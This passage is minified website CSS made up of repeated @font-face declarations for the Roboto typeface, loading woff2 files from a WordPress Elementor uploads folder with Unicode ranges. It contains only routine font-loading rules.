off2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E